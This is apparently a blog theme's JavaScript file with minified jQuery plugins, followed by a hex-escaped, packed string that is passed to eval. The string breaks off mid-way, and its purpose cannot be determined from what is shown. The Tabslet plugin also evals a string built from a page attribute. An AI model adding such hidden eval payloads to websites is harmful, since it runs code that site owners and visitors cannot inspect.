//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c